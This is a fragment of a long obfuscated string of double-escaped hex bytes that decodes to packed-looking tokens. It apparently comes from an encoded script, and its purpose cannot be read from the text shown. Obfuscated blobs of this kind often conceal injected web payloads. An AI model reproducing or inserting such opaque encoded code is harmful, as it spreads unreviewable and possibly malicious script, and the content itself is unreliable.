x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\